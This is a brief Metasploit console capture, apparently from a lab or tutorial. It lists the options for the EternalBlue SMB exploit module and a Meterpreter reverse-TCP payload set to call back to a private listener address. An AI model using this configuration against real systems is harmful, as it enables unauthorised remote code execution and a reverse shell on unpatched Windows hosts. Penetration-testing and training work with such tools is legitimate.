 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows E
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.153.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port